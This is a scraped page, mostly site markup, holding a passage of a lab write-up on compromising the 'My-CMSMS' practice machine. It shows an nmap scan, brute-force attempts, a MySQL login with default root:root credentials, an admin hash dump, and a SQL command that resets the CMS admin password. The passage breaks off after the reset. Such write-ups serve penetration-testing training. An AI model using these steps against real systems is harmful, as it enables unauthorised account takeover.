href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3j6d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://weakpass.com/">Weakpass<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_3l6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_3l6d5kqiv5ubsnpfivb_)"></rect></svg></a></li></ul></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/password-filter-dll">Password Filter DLL</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/dork-cheatsheet">Dork Cheatsheet</a></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-MFlgUPYI8q83vG2IJpI" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2c.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">Powered by GitBook</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$--><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div><div class="sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4"><div class="flex items-center justify-end"><!--$?--><template id="B:0"></template><!--/$--></div><div class="" data-visual-test="removed"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/pentest-everything/writeups">Writeups</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/pentest-everything/writeups/pg-play-or-vulnhub">PG Play | Vulnhub</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_196qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_196qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux">Linux</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">My-CMSMS</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><h2 id="nmap" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#nmap"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_438qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_438qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Nmap</div></h2><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">sudo nmap 192.168.152.74 -p- -sS -sV<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">PORT      STATE SERVICE VERSION<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">22/tcp    open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">80/tcp    open  http    Apache httpd 2.4.38 ((Debian))<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">3306/tcp  open  mysql   MySQL 8.0.19<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">33060/tcp open  mysqlx?<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel</span></span></code></pre></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Checking out port 80 takes us to the default page for CMS made simple.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="eager" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-b4bf84a259ebf48695504d95c9bc222aa89bf3fd%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=7e709270&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">I then run dirsearch.py against the host which also discovered phpmyadmin which was locked behind http-basic-auth.</p><!--$?--><template id="B:1"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-a60febfc28a6e4343104bc952b3e483c5e951fb5%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=24582595&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">I attempted to bruteforce the login for phpmyadmin and for CMSMS login. I was unable to find any valid credentials for either.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">I was however, able to login to MySQL remotely with the credentials <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">root:root</code>.</p><!--$?--><template id="B:2"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-655fad40ed842fc14dd1382202d984e2d26f1893%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=414bf791&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">From here we can view the databases and move into the cmsms_db database.</p><!--$?--><template id="B:3"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-26295e1a350cbd0e4181af589152fa8e454a40ec%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=12f7cf4&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Looking at the tables that exists in the database we select all columns from cms_users table.</p><!--$?--><template id="B:4"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-3539d2b15a260144da194b615460f7fce1b537d7%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=9d6bd5d&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">This reveals a MD5 password hash for the admin account. I was unable to crack this with several word lists however.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">As we are the root account on MySQL we can instead change the password to something we know and use this to login to CMSMS.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Run the following command to create a new password of &#x27;weakpass&#x27; for the admin user:</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value FROM cms_siteprefs WHERE sitepref_name = &#x27;sitemask&#x27;),&#x27;&#x27;),&#x27;weakpass&#x27;))) where username = &#x27;admin&#x27;</code></p><div class="hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-info border-info theme-muted-tint:bg-info-solid/2 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-info-solid/2 text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0" aria-label="Information" role="note"><div class="py-4 pl-4 text-info-subtle contrast-more:text-info"><svg class="gb-icon size-[1.2em] mt-px leading-normal"><title>circle-info</title><defs><mask id="_R_5d8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-info.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5d8qav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [&amp;_.hint]:border [&amp;_pre]:border [&amp;_pre]:border-neutral"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-neutral-strong [&amp;_.can-override-bg]:bg-neutral-active [&amp;_.can-override-text]:text-neutral-strong flip-heading-hash text-start self-start"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery">https://cmscanbesimple.org/blog/cms-made-simple-admin-password-recovery<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_16td8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_16td8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">The password has now changed:</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" 